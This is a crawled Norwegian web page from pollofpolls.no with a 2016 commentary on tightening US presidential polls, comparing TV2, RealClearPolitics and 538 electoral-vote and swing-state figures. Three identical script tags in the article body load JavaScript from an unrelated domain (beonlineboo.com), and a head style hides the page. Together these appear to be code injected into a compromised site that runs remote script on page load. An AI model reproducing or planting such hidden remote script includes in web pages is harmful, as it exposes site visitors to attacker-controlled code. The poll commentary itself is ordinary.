

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pollofpolls.no/?cmd=Kommentarer&do=vis&kommentarid=2044
body_size: 14659
content:
<!DOCTYPE HTML>

<html>
	<head>
		<style>html{visibility: hidden;opacity:0;}</style>
		<title>pollofpolls.no - USA – usikre målinger?</title>
		<meta http-equiv="content-type" content="text/html; charset=windows-1252" />
		<meta name="description" content="Poll of polls samler alle publiserte meningsmålinger i Norge, beregner et nasjonalt snitt basert på lokale meningsmålinger og et gjennomsnitt av nasjonale meningsmålinger." />
		<meta name="keywords" content="meningsm&ring;ling politikk stortingsvalg kommunevalg fylkestingsvalg lokalvalg valg" />
		<meta name="google-site-verification" content="5-FKXFzsbS30FyJ5lrkaVZqFn9HaDRrEivOnP4AdMeU" />
                <meta property="og:title" content="USA – usikre målinger?">
                <meta property="og:description" content="TV2 Nyhetskanalen – "Valgstudio USA" torsdag 3. november med kanalens oppdaterte prognose.  1) Målingene antyder at oppgjøret er i ferd med å bli stadig jevnere. Se tabellene. 2) Profilerte nettsteder i USA vurderer kandidatenes sjanser ulikt. 538.com antar torsdag ettermiddag at Clinton seierssjanse er 66 pst (men gradvis synkende), New York Times sitt nettsted "The Upshot" antar at hennes sjanse er 86 pst, Huffington Post beregner at h...">
		<!--[if lte IE 8]><script src="css/ie/html5shiv.js"></script><![endif]-->
		<link rel="manifest" href="/pop.webmanifest">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<script src="js/jquery.min.js"></script>
                <script src="js/jquery.dropotron.min.js"></script>
                <script src="js/jquery.scrollgress.min.js"></script>
                <script src="js/jquery.scrolly.min.js"></script>
                <script src="js/jquery.slidertron.min.js"></script>
                <script src="js/skel.min.js"></script>
                <script src="js/skel-layers.min.js"></script>
                <script src="js/init.js"></script>
		<noscript>
			<link rel="stylesheet" href="css/skel.css" />
			<link rel="stylesheet" href="css/style.css" />
			<link rel="stylesheet" href="css/style-xlarge.css" />
		</noscript>

<script>
is_ie7 = navigator.appVersion.indexOf("MSIE 7") != -1;
function toggle(f) {
    if (document.getElementById(f).style.display == 'none') {
      if (is_ie7) {
	document.getElementById(f).style.display = '';
      } else {
	document.getElementById(f).style.display = 'table-row';
      }
    } else {
      document.getElementById(f).style.display = 'none';
    }
  }</script>
		<!--[if lte IE 9]><link rel="stylesheet" href="css/ie/v9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="css/ie/v8.css" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS m&aring;linger" href="rss_maling.php" />
<link rel="alternate" type="application/rss+xml" title="RSS kommentarer" href="rss_kommentar.php" />
	</head>
	<body>

		<!-- Header -->
			<header id="header" class="skel-layers-fixed">
		<h1><a href="?cmd=Hjem">Poll of polls</a></h1>	
				<nav id="nav">
					<ul>
<li><a href="?cmd=Hjem" title="Hjem">Hjem</a></li>
<li><a href="?cmd=Stortinget" title="Stortinget">Stortinget</a></li>
<li><a href="?cmd=Fylkesting" title="Fylkesting">Fylkesting</a></li>
<li><a href="?cmd=Kommunestyre" title="Kommunestyre">Kommunestyre</a></li>
<li><a href="?cmd=Kommentarer" title="Kommentarer">Kommentarer</a></li>
<li><a href="?cmd=Mandatfordeling" title="Mandatfordeling">Mandatfordeling</a></li>
<li>							<a href="" class="icon fa-angle-down">Partier</a>
							<ul>
								<li><a href="?cmd=Partier&amp;parti=Ap">Ap</a></li>
								<li><a href="?cmd=Partier&amp;parti=H">Høyre</a></li>
								<li><a href="?cmd=Partier&amp;parti=Frp">Frp</a></li>
								<li><a href="?cmd=Partier&amp;parti=SV">SV</a></li>
								<li><a href="?cmd=Partier&amp;parti=Sp">Sp</a></li>
								<li><a href="?cmd=Partier&amp;parti=KrF">KrF</a></li>
								<li><a href="?cmd=Partier&amp;parti=V">Venstre</a></li>
								<li><a href="?cmd=Partier&amp;parti=MDG">MDG</a></li>
								<li><a href="?cmd=Partier&amp;parti=R">Rødt</a></li>
								<li><a href="?cmd=Partier&amp;parti=A">Andre</a></li>
<!---								<li>
									<a href="">Submenu</a>
									<ul>
										<li><a href="#">Option 1</a></li>
										<li><a href="#">Option 2</a></li>
										<li><a href="#">Option 3</a></li>
										<li><a href="#">Option 4</a></li>
									</ul>
								</li>
-->
							</ul>


</li>
<li><a href="?cmd=Valg" title="Valg">Valg</a></li>
<li><a href="?cmd=Om" title="Om">Om</a></li>
					</ul>
				</nav>
			</header>

		<!-- Main -->
			<section id="main" class="wrapper style1">
				<header class="major">
					<h2>Poll of polls</h2>
				</header>
				<div class="container">
					<div class="row 150%">
						<div class="9u 12u$(2)">
						
							<!-- Content -->
								<section id="content">

<h1>USA – usikre målinger?</h1>
<h3>Publisert 3. november 2016. Sist endret 3. november 2016.</h3>

<p>TV2 Nyhetskanalen – "<a href="http://www.tv2.no/v/1079537/">Valgstudio USA</a>" torsdag 3. november med kanalens oppdaterte prognose. </p>

<p>1) Målingene antyder at oppgjøret er i ferd med å bli stadig jevnere. Se tabellene.</p>

<p>2) Profilerte nettsteder i USA vurderer kandidatenes sjanser ulikt. 538.com antar torsdag ettermiddag at Clinton seierssjanse er 66 pst (men gradvis synkende), New York Times sitt nettsted "The Upshot" antar at hennes sjanse er 86 pst, Huffington Post beregner at hun har 98 pst (!) for å vinne, mens realclearpolitics.com legger til grunn at Clintons forsprang er under to prosentpoeng nasjonalt – i så fall er hun i den røde sonen der Trump kan vinne valgmannskollegiet tross færre stemmer enn Clinton. </p>

<p>3) Forskjellene synes dels å skyldes at ulike nettsteder har ulik praksis for hvilke målinger som inngår i beregningene (realclearpolitics er f.eks. stramme med hvilke byråer som anses kvalifisert til å inngå i beregningene), men det synes også å være nyanser i tolkingen av materialet mellom nettstedene.</p>

<p>4) I dagens "Valgstudio USA" på TV2 Nyhetskanalen drøftet Kjetil Løset og Hans Olav Lahlum årsaker til at målingene kan synes å variere mer enn i tidligere valg, bl.a. at fordi mediene også i USA må begrense sine kostnader tas færre målinger opp i denne valgkampen, og mange målinger har et lavt antall spurte, slik at kvaliteten på målingene er ujevn.</p>


<h2>TV2 –  president USA
</h2>
<p><i>
270 EV for å bli president.
"Avstand" = Avstand prosentpoeng nasjonalt.
RCP = realclearpolitics.com.
538 = fivethirtyeight.com.
</i></p>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>		</th><th>	Clinton EV	</th><th>	Trump EV	</th><th>	Avstand TV2	</th><th>	Avstand RCP	</th><th>	Avstand 538	</th><th>	Uavklarte iht TV2	</th></tr>
<tr><th>	31.okt	</th><td>	264	</td><td>	174	</td><td>	C+3,5	</td><td>		</td><td>		</td><td>	AZ, CO, FL, IA, NV, NC, OH, UT	</td></tr>
<tr><th>	01.nov	</th><td>	248	</td><td>	180	</td><td>	C+3,3	</td><td>	C+2,2	</td><td>	C+4,4	</td><td>	AZ, CO, FL, IA, MI, NV, NC, OH	</td></tr>
<tr><th>	02.nov	</th><td>	228	</td><td>	180	</td><td>	C+3,0	</td><td>	C+1,9	</td><td>	C+3,6	</td><td>	AZ, CO, FL, IA, MI, NV, NC, OH, PA	</td></tr>
<tr><th>	03.nov	</th><td>	224	</td><td>	180	</td><td>	C+2,6	</td><td>	C+1,7	</td><td>	C+3,1	</td><td>	AZ, CO, FL, IA, MI, NH, NV, NC, OH, PA	</td></tr>
</table></div></p>


<h2>Avstand vippestater TV2
</h2>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>		</th><th>	02.nov	</th><th>	03.nov	</th><th>	EV	</th></tr>
<tr><th>	Florida	</th><td>	T+0,2	</td><td>	T+0,3	</td><td>	29	</td></tr>
<tr><th>	Iowa	</th><td>	T+1,4	</td><td>	T+2,2	</td><td>	6	</td></tr>
<tr><th>	Ohio	</th><td>	T+1,5	</td><td>	T+1,9	</td><td>	18	</td></tr>
<tr><th>	Arizona	</th><td>	T+2,4	</td><td>	T+3,0	</td><td>	11	</td></tr>
<tr><th>	Nevada	</th><td>	C+0,7	</td><td>	C+0,2	</td><td>	6	</td></tr>
<tr><th>	N.Carolina	</th><td>	C+0,9	</td><td>	C+0,7	</td><td>	15	</td></tr>
<tr><th>	Colorado	</th><td>	C+3,4	</td><td>	C+2,2	</td><td>	9	</td></tr>
<tr><th>	N.Hampshire	</th><td>		</td><td>	C+3,8	</td><td>	4	</td></tr>
<tr><th>	P'vania	</th><td>	C+4,2	</td><td>	C+4,1	</td><td>	20	</td></tr>
<tr><th>	Michigan	</th><td>	C+4,2	</td><td>	C+4,4	</td><td>	16	</td></tr>
</table></div></p>


<h2>Avstand vippestater 538
</h2>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>		</th><th>	02.nov	</th><th>	03.nov	</th></tr>
<tr><th>	Florida	</th><td>	C+0,2	</td><td>	T+0,1	</td></tr>
<tr><th>	Iowa	</th><td>	T+2,4	</td><td>	T+3,5	</td></tr>
<tr><th>	Ohio	</th><td>	T+1,9	</td><td>	T+2,5	</td></tr>
<tr><th>	Arizona	</th><td>	T+3,3	</td><td>	T+2,6	</td></tr>
<tr><th>	Nevada	</th><td>	C+0,1	</td><td>	T+0,1	</td></tr>
<tr><th>	N.Carolina	</th><td>	C+0,1	</td><td>	T+0,1	</td></tr>
<tr><th>	Colorado	</th><td>	C+3,7	</td><td>	C+3,3	</td></tr>
<tr><th>	P'vania	</th><td>	C+4,1	</td><td>	C+3,8	</td></tr>
<tr><th>	Michigan	</th><td>	C+4,6	</td><td>	C+4,2	</td></tr>
</table></div></p>



<p><i>Johan Giertsen</i></p>
<p align="right"><a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.pollofpolls.no%2Findex.php%3Fcmd%3DKommentarer%26do%3Dvis%26kommentarid%3D2044&t=USA+%E2%80%93+usikre+m%C3%A5linger%3F"><img src="Share_button.png" alt="Del på Facebook"></a></p>
								</section>
								
						</div>
						<div class="3u 12u$(2)">
						
							<!-- Sidebar -->
								<section id="sidebar">

<section>
<h2>Sitere?</h2>
<p>
  Dette er ingen m&aring;ling eller prognose, men en beregning med stramme <a href="?cmd=Om">forutsetninger og feilkilder</a>. Ta gjerne <a href="?cmd=Om#kontakt">kontakt</a>.
</p>
</section>
<hr />

<section>

<form method="get" action="#">
<input type="hidden" name="cmd" value="Kommentarer"/>
<input type="hidden" name="do" value="Sok"/>
<input type="search" size=18 name="sok" style="margin-bottom: 1em;"/>

<input type="submit" value="S&oslash;k"/>
</form>

</section>
<hr />

<section>

        <h2>Oppdateringer</h2>
<p>
<a href="https://bsky.app/profile/pollofpolls.no">F&oslash;lg oss p&aring; Bluesky</a><br/>
<a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall">F&oslash;lg oss p&aring; Facebook</a><br/>
<a href="rss_maling.php">RSS m&aring;linger</a><br/>
<a href="rss_kommentar.php">RSS kommentarer</a><br/>
<a href="?cmd=Epostvarsel">Epostvarsel</a><br/>
<a href="?cmd=Nettvarsel">Nettvarsel</a>
</p>

</section>
<hr />

<section>
        <h2>Siste kommentarer</h2>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3909">Støre opp – Vedum ned</a>
<br/>13. januar 2026</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3908">Ustoppelige Sylvi</a>
<br/>7. januar 2026</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3907">Søreide henter +40.000 Støre-velgere</a>
<br/>20. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3906">Velgerundersøkelsen vs målingene</a>
<br/>19. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3905">Største parti i kommunevalget 2027 – ?</a>
<br/>17. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3904">Trondheim-thriller – Frp vs H </a>
<br/>14. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3903">VG og Aftp: Sylvi-storm</a>
<br/>10. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3902">Nettavisen: 330.000 illojale Ap-velgere</a>
<br/>2. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3901">TV2: Ap lekker 86.000 til borgerlige</a>
<br/>1. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3900">Ap 145 kommuner +30 pst – Frp 83</a>
<br/>30. november 2025</p>


<p><a href="?cmd=Kommentarer">Vis alle kommentarer</a></p>

</section>
<hr />

<section>
<h2>Siste m&aring;linger</h2>
<p><a href="?cmd=Maling&amp;gallupid=5615">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
21. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5614">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
12. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5613">Verian for TV2 (hele landet, stortingsvalg)</a><br/>
12. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5612">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
10. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5611">InFact for Nettavisen (hele landet, stortingsvalg)</a><br/>
7. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5609">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5610">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5607">Norstat for Adresseavisen / NRK (Trondheim, kommunestyrevalg)</a><br/>
10. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5606">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
9. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5605">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
6. desember 2025</p>
<p><a href="?cmd=Maling">Vis alle m&aring;linger</a></p>
</section>
								</section>

						</div>
					</div>
				</div>
			</section>
			
		<!-- Footer -->
			<footer id="footer">
				<ul class="icons">
					<li><a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall" class="icon fa-facebook"><span class="label">Facebook</span></a></li>
					<li><a href="mailto:larsoy@munin.no,johan.giertsen@gmail.com" class="icon fa-envelope"><span class="label">Envelope</span></a></li>
				</ul>
				<span class="copyright">
						Design by <a href="http://www.html5webtemplates.co.uk">Responsive Web Templates</a>
<br/>
<a href="http://www.ebrueggeman.com/phpgraphlib"><img src="phpgraphlib_80x15_green.png" alt="PHPGraphLib - Click For Official Site" width="80" height="15"/></a>
				</span>
			</footer>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pollofpolls.no/css/style-large.css
body_size: 295
content:
/*
	Drift by Pixelarity
	pixelarity.com @pixelarity
	License: pixelarity.com/license
*/

/* Basic */

	body, input, select, textarea {
		font-size: 12pt;
	}

/* Header */

	.dropotron.level-0 {
		font-size: 1em;
	}

/* Banner */

	#banner {
		background-attachment: scroll;
		padding: 10em 0;
	}